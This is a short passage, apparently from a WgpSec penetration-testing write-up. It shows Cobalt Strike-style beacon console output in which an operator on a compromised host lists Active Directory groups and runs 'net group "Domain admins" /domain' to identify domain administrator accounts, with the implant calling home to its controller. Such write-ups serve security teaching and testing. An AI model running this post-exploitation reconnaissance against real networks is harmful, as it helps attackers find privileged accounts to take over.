 *Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Protected Users
*Read-only Domain Controllers
*Schema Admins
命令成功完成。
beacon> shell net group "Domain admins" /domain
[*] Tasked beacon to run: net group "Domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 .com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator DCadmin
命令成功完成。
WgpSec
PLATFORM
WgpSec狼组安全团队